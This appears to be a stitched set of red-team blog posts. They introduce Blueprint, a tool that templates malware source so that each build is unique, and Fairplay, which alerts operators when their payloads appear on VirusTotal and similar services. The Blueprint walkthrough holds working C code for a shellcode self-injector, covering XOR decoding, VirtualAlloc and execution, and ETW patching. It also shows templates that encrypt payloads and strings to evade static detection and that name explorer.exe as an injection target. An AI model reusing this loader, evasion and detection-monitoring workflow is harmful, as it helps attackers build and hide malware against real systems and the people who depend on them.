        0x6d, 0x6d, 0x6d, 0xbc, 0xa4, 0xbc, 0xac, 0xa8, 0xb5, 0x74, 0x18, 0xb5, 0x7c, 0x11, 0xdd, 0xfd, 0xfd, 0xfd, 0xb5, 0x70, 0xe0, 0x17, 0x02, 0x02, 0x02, 0xb5, 0x74, 0x22, 0xb5, 0x7c, 0x3e, 0x59, 0x93, 0xfc, 0xfd, 0x02, 0x2e, 0xbc, 0x45
        /* SNIP */
    };

    XOR(shellcode, sizeof(shellcode));

    void* exec = VirtualAlloc(0, sizeof(shellcode), MEM_COMMIT, PAGE_EXECUTE_READWRITE);
    memcpy(exec, shellcode, sizeof(shellcode));
    ((void(*)())exec)();
}

int main(int argc, char* argv)
{
    PatchETW();
    Inject();

    while(TRUE){}
}

The aforementioned list of problematic points with the above source are apparent right away. Although it is a perfectly working example of a self-injector it is painful to work with, which will only get worse with increasing complexity. Let’s utilize Blueprint to alleviate the problems.

The templated approach

First of all, let’s start by adding Blueprint as a submodule to our self-injector repository, as follows:

git submodule add https://github.com/Hackcraft-Labs/Blueprint.git

Next, let’s create a configuration file for Blueprint in blueprint.json:

{
    "filters":[],
    "targets":[]
}

Blueprint Targets

Now we can start defining templated files, or better known as targets for Blueprint. Conventionally, these files have the .tpl extension, so let’s move SelfInjector.c to SelfInjector.c.tpl.

We can now add a target entry to the Blueprint configuration:

{
    "filters":[],
    "targets":[
        {
            "input":"SelfInjector.c.tpl",
            "output":"SelfInjector.c",
            "variables":{}
        }
    ]
}

Blueprint Variables

Notice that for now the variable list is empty, but we can define our first variable to control a specific behavior in our self-injector, whether EtwEventWrite will be patched before injection or not.

{
    "filters":[],
    "targets":[
        {
            "input":"SelfInjector.c.tpl",
            "output":"SelfInjector.c",
            "variables":{
                "PATCH_ETW":true
            }
        }
    ]
}

We can now reference this variable in SelfInjector.c.tpl:

/* SNIP */

{% if PATCH_ETW %}
    void PatchETW() { /* SNIP */ }
{% endif %}

/* SNIP */

int main(int argc, char* argv)
{
    {% if PATCH_ETW %}
        PatchETW();
    {% endif %}

    Inject();

    while(TRUE){}
}

Now toggling this behavior is as simple as editting the JSON file before compilation, and there is no need to modify the source code. Of course this could also be achieved through preprocessor definitions, but keep in mind that since Blueprint templating happens at source level it is portable to any language/compiler/build system and platform.

Blueprint Filters

The next problems we will tackle are all in regards to embedding the shellcode. For this, we will be using two filters in conjunction to each other, to embed the shellcode from a file at build time:

We need to add these as imported filters in blueprint.json:

{
    "filters": [
        "io.Content",
        "fmt.HexArray"
    ]
    /* SNIP */
}

Let’s modify SelfInjector.c.tpl again, as follows:

/* SNIP */

void Inject()
{
    unsigned char shellcode[] = { {{ "shellcode.bin" | content | hexarr }} };

    void* exec = VirtualAlloc(0, sizeof(shellcode), MEM_COMMIT, PAGE_EXECUTE_READWRITE);
    memcpy(exec, shellcode, sizeof(shellcode));
    ((void(*)())exec)();
}

/* SNIP */

Notice the pipeline in between {{ }}. This is Jinja2 markup, which instructs Blueprint to fetch the contents of shellcode.bin and embed it in our file after formatting it into an C-style array of hexadecimal characters.

Now each time we compile, provided Blueprint is invoked before compilation, our shellcode will be embedded automatically. This allows fetching a fresh shellcode instance from our C2 server automatically, and it is exactly what we do at Hackcraft to automate our payload creation process for the operations team.

Filter Feedback

The final issues we have to tackle is the static XOR key, which has to be replaced with a dynamic approach and also encrypting our shellcode byte array with it, prior to compilation.

Let’s start with the latter, where we will modify SelfInjector.c.tpl once again, utilizing the crypto.XOR filter


/* SNIP */

void Inject()
{
    unsigned char shellcode[] = { {{ "shellcode.bin" | content | xor | hexarr }} };

    void* exec = VirtualAlloc(0, sizeof(shellcode), MEM_COMMIT, PAGE_EXECUTE_READWRITE);
    memcpy(exec, shellcode, sizeof(shellcode));
    ((void(*)())exec)();
}

/* SNIP */

Note that we also need to import it in the Blueprint configuration:

{
    "filters": [
        "io.Content",
        "fmt.HexArray",
        "crypto.XOR"
    ]
    /* SNIP */
}

The XOR filter generates a random single-byte XOR key when imported (thus each time Blueprint is invoked) and when invoked encrypts it input with it.

The above pipeline will now get the contents of shellcode.bin, encrypt it with a random XOR key and output it as a C-style hexadecimal array, eliminating all the manual work necessary to swap XOR keys.

The only thing missing is getting the randomly generated key back, so that we can decrypt with it at runtime. This is as simple as follows:

/* SNIP */

BYTE* XOR(BYTE* buf, size_t sz)
{
    char key = {{ XOR_KEY }};

    for (int i = 0; i < (int)sz; i++)
        buf[i] = buf[i] ^ key;

    return buf;
}

/* SNIP */

Certain filters (XOR is among them) feed variables back to the templating context, the names of which you can find in the filter documentation.

Templating in action


After executing Blueprint, providing blueprint.json as the configuration file and turning off ETW patching, the following contents are generated in SelfInjector.c:
An epilogue

Using Blueprint, we have worked through each problem in our list and have ended up with a versatile and dynamic (between builds) piece of malware, that does not require the operations team (the end users) to modify the source code to alter its features and behavior.

It should be noted however that the available filter list does not (and cannot) cover each potential use case. In case you require functionality that is not present, building it in Python3 is simple enough. An example of a custom filter can be found here.

As always, pull requests that add new filters or fix bugs and extend the functionality of Blueprint itself will be happily received and hopefully merged. Thank you for reading, and happy templating! 🙂
Introducing Blueprint

Intro

As discussed in our previous post, regarding Fairplay, during Red Team engagements a lot of focus is shifted into preserving and protecting the malware. Fairplay does its fair share of work to provide us with the information on when we get detected, but before that, we needed a way to make sure that each and every single payload that we utilize is unique. This ultimately prevents mass-actions taken against static information in our payloads, since each payload is always unique statically and perhaps even sometimes behaviourally.

However, not all payloads are the same. Red Teams usually assess and evaluate multiple potential entrypoints, each one with its own caveats. There are vast differences between platforms, technological stacks and contexts. There are for example native Windows executables, managed .NET assemblies, VBScript/JScript HTA or CHM enabled documents, etc. The plethora of possible combinations of attack chains and scenarios is huge when the potential options are served with a multitude of different attack chains, comprised of sets of TTPs. The previous example now becomes:

  • Native Windows Service Executable that performs self injection of shellcode using RtlRunOnceExecuteOnce
  • .NET executable that performs AppDomainManager hijack to remote process shellcode injection targetting Explorer.exe

As one can observe, the list quickly grows out of hand rather quickly. This created a nuance from both the developers’ as well as the operators’ perspectives. It became apparent that producing unique builds that are comprised of smaller, TTP based modules, in multiple “wrapper” formats (.exe, .dll, .hta, etc.) at will without deep diving in the code required for an across the board solution that could template malware at source code level.

What is Blueprint?

Blueprint is a python3 source-code level modular templating solution based on Jinja. It is developed by the Hackcraft Red Team and is open-source and freely available.

Github repository: https://github.com/Hackcraft-Labs/Blueprint

Jinja boilerplate

Blueprint extends the classic Jinja syntax and offers modularity through the use of filters. Filters, functionality native to Jinja, are essentially python-backed functions that receive input which they operate on and return the output. They can be called in the Jinja context in the form of pipelines, which are evaluated to the final outputs. An example is as follows:

{{ "Example" | filter1 | filter2 }}

Here, the expression inside the double braces will be evaluated as the equivalent of the following python snippet:

filter2(filter1("Example"))

Example definitions of filter1 and filter2 could be as follows:

def filter1(inp):
    return inp + "1"

def filter2(inp):
    return inp + "2"

As a result the above expression would be evaluated to Example12.

Blueprint modules

Blueprint offers an extensive list of sinister modules which we use extensively in our malware, which of course can be extended in python3 and is as follows:

  • Input/Output
    • Content : Retrieves the binary contents of a file
    • Output : Writes to a binary file
  • Crypto
    • AES : Performs AES encryption with a randomly generated key and IV
    • XOR : Performs XOR encryption with a randomly generated single-byte key
  • Hashing
    • DJB2 : Computes the DJB2 hash of the input, which is useful when hashing known strings for obfuscation
  • Format
    • HexArr : Formats the input to a comma-separated array of hex represented bytes
    • DecArr : Formats the input to a comma-separated array of decimal represented bytes

The author of the template can use these modules as a language-agnostic build-time metaprogramming environment to tweak certain aspects of the code. Consider for example the following use case:

// File: example.h.tpl

// In this malware, we need to execute a piece of shellcode.
// The shellcode is AES encrypted at rest and decrypted before being self-injected at runtime.

// Let us define a C array of bytes to hold the AES encryption key.
// Notice the Blueprint templating which will evaluate to the value of the variable AES_KEY as a hex-array.
unsigned char key[] = { {{ AES_KEY | hexarr }}} ;

// Same process, but for the encryption IV this time.
unsigned char iv[] = { {{ AES_IV | hexarr } }}

// Now for the actual shellcode, let us:
// - Retrieve the contents of payload.bin 
// - Encrypt it with the aes module (Random key and IV will be generated and output to AES_KEY and AES_IV respectively)
// - Represent it as a hex-array
unsigned char payload = { {{ "payload.bin" | content | aes | hexarr }} }

Notice how this is not constrained to a certain compiler, let alone a specific language or context. This can be used in any source code file and can of course be extended at will.

Behavioral modularity

In Blueprint templates, we can also leverage Jinja control-flow primitives to offer a way to the operator to toggle certain features on or off at build time, without having to make changes to the code. Consider the following example:

// File: example.c.tpl

// Include our payload header file, produced by example.h.tpl
#include "example.h"

// ... snip ...
int __stdcall WinMain(HINSTANCE hInst, HINSTANCE hInstPrev, PSTR cmdline, int cmdshow)
{
    // Decrypt the shellcode
    perform_aes_decryption(payload, sizeof(payload), key, iv);

    // If PATCH_ETW is set, then disable it.
    {% if PATCH_ETW %}
        disable_etw();
    {% endif %}

    // Perform the injection.
    inject(payload, sizeof(payload));
}

Metaprogramming concepts

Another cool side-effect of templating is that you can provide an abstract interface to the operations team. Consider for example the use case where malware can target a list of processes to inject shellcode to, which can vary in size. Also, all these strings should be encrypted in some way to prevent static identification. This becomes as simple as:

{% for process_name in INJECT_TO_PROCESSES %}
unsigned char proc_{{ loop.index }}_str[] = { {{ process_name | xor | hexarr }} };
{% endfor %}

We just defined a number of C arrays containing the XOR encrypted versions of the process name strings defined in the python array INJECT_TO_PROCESSES.

Bringing it all together

Now all that’s left is wrapping up this hot mess of features into a neat little present before presenting the dev team’s work to the operators, which is offered through the magic of JSON configuration files. An example for our case would be as follows:

{
    "filters":[
        "crypto.AES",
        "crypto.XOR",
        "io.Content"
    ],
    "targets":[
        {
            "input":"example.h.tpl",
            "output":"example.h",
            "variables":{}
        },
        {
            "input":"example.c.tpl",
            "output":"example.c",
            "variables":{
                "INJECT_TO_PROCESSES":["explorer.exe", "TextInputHost.exe"],
                "PATCH_ETW":true
            }
        }
    ]
}

This configuration file can be editted at will by the operations team to provide malleable capabilities to each campaign and scenario, while allowing for it to morph on its own as well during each built, to provide OPSEC against static checks. It is parsed by Blueprint, in the following way:

  • The filters defined are imported into the context.
  • For each entry in targets:
    • The input file is evaluated as a Blueprint template.
    • The variables are inserted into the context.
    • The end result is written to the file defined in the output.

Then, your usual build pipeline continues, targetting the files output by Blueprint. Again, this supports anything from an VS/MSBuild C/C++ project to a JScript CHM Help Studio project.

That’s it, we are done! Almost

A love letter to the devs

Blueprint abstracts away many of the nitty gritty details of the underlying malware code, but after using it for a while it was pretty aparrent that it completely broke syntax highlighting on every editor out there. Unfortunatelly, the solution to this can not be easily abstracted away, but we have created a small plugin for Visual Studio Code to facilitate authoring Blueprint malware templates, which supports syntax highlighting for Blueprint templates containing the following languages/contexts:

  • C/C++
  • C#
  • Batch

The list can of course be further extended. May the eye-strain be reduced! 🙂

The plugin will be released in the near future, so keep an eye out!

Contributions

Contributions to the code base of Blueprint are very much welcome through Pull Requests submitted on its repository, both for the framework as well as for new modules that provide functionality related to malware development.

Establishing Fairplay in Red Team engagements

Intro

During Red Team engagements, one of the most important tasks is to protect the crown jewels of the operation. As soon as the payloads prepared by the Red Team are delivered to the targets, security analysts of the Blue Teams submit potential malware samples to multiple online sources for further analysis. This is also common practice in multiple automated security solutions, such as email gateways, Antiviruses, sandbox frameworks and EDR products.

Many of these online sources can be queried using a file hash to identify whether a sample was previously analysed, as well as retrieve the results of such analysis. Also, most of them offer web-based APIs, that allow for the automation of such tasks.

Github repository: https://github.com/Hackcraft-Labs/Fairplay

Fairplay is an extensible modular framework that was developed by the Hackcraft Red Team, which aims to alleviate part of the heavy lifting of monitoring file hashes across multiple online-based sources, as well as provide an extensible way to generate notifications across multiple platforms.

When provided a list of file hashes to monitor, Fairplay will silently query its list of online sources, and provide notifications for when a sample is encountered (thus submitted for analysis) the first time, as well as for any submissions that follow on new sources, letting the Red Team know when their payload is analysed.

Possessing this information allows the Red Team to modify their attack paths, TTPs and overall strategy on the fly, according to analysis actions made by engineers or automated solutions. Since it was developed with extensibility in mind, and has been of help to the Red Team on multiple occasions, we decided to release it as open-source software.

Information regarding installing and configuring the tool can be found in its repository, along with a template configuration file in which API keys and webhook URLs can be specified. Examples of monitored IOCs are also provided.

Integrations

Fairplay currently supports monitoring of submissions on the following platforms, utilizing their web API:

  • VirusTotal
  • HybridAnalysis
  • Google Search
  • MetaDefender
  • MalwareBazaar

Moreover, it supports generating notifications on the following services, using their webhooks:

  • Microsoft Teams
  • Slack

It also supports notifying directly to the console window.

Extensibility

Fairplay and its modules are developed in Python3. Instructions regarding the creation of new collectors (modules that query info in online sources) and notifiers (modules that generate notifications) can be found in Fairplay’s repository and there is also support for retrieving “extra” information that are potentially provided by online sources, such as the detection type of the sample, how many engines detected is as malicious or clean, etc. “Hot” reloading of plugins and monitored IOCs is also supported, from its command-line interface.

Reported Information

The following image is an example of a Microsoft Teams notification generated by Fairplay. In this example, the file hash of the popular antivirus test file ‘EICAR’ was identified for the first time on HybridAnalysis, for which Fairplay reports the detection type and provides a link to the submitted file for further observation.

Contributions

Contributions to the code base of Fairplay are very much welcome through Pull Requests submitted on its repository, both for the framework as well as for new modules that either collect information from a new online source or generate notifications on a new channel.